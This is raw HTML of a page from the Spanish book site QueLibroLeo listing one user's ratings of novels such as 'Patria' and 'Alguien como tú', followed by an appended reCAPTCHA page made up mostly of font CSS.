								<a class="nav-link active" data-toggle="tab" href="#resumen134035"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen134035" role="tabpanel">
								<div class="text">
									<p>Una historia sorprendente, conmovedora y reconfortante. Una lectura obligada para todos aquellos que aman WONDER. La lección de August ha recordado a más de cuatro millones de lectores de todo el mundo la importancia de ser amable a través de la historia de Auggie, un chico normal con una cara que l...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/charlotte-tiene-la-palabra#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="134035" data-usuario="9026">
							<div>
																	<small>Nota de <strong>Sonia</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,4
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/charlotte-tiene-la-palabra">10
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/charlotte-tiene-la-palabra#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 29-11-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/patria">
													<img src="https://quelibroleo.com/images/libros/libro-1497861734.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/patria"><span><b>PATRIA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen134443"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen134443" role="tabpanel">
								<div class="text">
									<p>El día en que ETA anuncia el abandono de las armas, Bittori se dirige al cementerio para contarle a la tumba de su marido el Txato, asesinado por los terroristas, que ha decidido volver a la casa donde vivieron. ¿Podrá convivir con quienes la acosaron antes y después del atentado que trastocó su vid...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/patria#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="134443" data-usuario="9026">
							<div>
																	<small>Nota de <strong>Sonia</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,41
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/patria">1.682
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/patria#comentarios"
												style="color: white">344
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 27-11-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/yo-anna">
													<img src="https://quelibroleo.com/images/libros/libro_1351000830.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/yo-anna"><span><b>YO, ANNA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/lewin-elsa">LEWIN, ELSA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen111088"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen111088" role="tabpanel">
								<div class="text">
									<p>Anna Welles tiene cincuenta añ,os. Su marido la ha dejado por una mujer má,s joven. Tambié,n ha perdido su casa de Queens con el jardí,n de rosas. Y la relació,n con su hija, con quien só,lo la unen las discusiones que mantienen en su pequeñ,o apartamento. Una noche, tras una fiesta de solteros, est...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/yo-anna#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="111088" data-usuario="9026">
							<div>
																	<small>Nota de <strong>Sonia</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,33
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/yo-anna">3
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/yo-anna#comentarios"
												style="color: white">2
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 20-11-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/alguien-como-tu-2">
													<img src="https://quelibroleo.com/images/libros/libro_1429863002.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/alguien-como-tu-2"><span><b>ALGUIEN COMO TÚ</b></span></a>
					<small><a href="https://quelibroleo.com/autores/bosch-xavier">BOSCH, XAVIER</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen128348"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen128348" role="tabpanel">
								<div class="text">
									<p>Alguien como tú es una novela sobre la fuerza perdurable del amor. Jean-Pierre Zanardi, galerista en la Rive Gauche, es un espíritu libre. Paulina Homs, con una tranquila vida familiar en Barcelona, llega a París para la boda de su prima. Como si el destino lo hubiera preparado, entre ellos nacerá u...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/alguien-como-tu-2#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="128348" data-usuario="9026">
							<div>
																	<small>Nota de <strong>Sonia</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,23
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/alguien-como-tu-2">31
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/alguien-como-tu-2#comentarios"
												style="color: white">3
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 31-10-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/9026/puntuaciones?sort=&amp;page=7" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                                                                                                        
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                    <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/9026/puntuaciones?sort=&amp;page=6">6</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/9026/puntuaciones?sort=&amp;page=7">7</a></li>
                                                                                                <li class="page-item active"><span class="page-link">8</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/9026/puntuaciones?sort=&amp;page=9">9</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/9026/puntuaciones?sort=&amp;page=10">10</a></li>
                                                                                                                                    
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/9026/puntuaciones?sort=&amp;page=9" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>8-10 de 429 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xi4qywwe1e6n
body_size: 48745
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
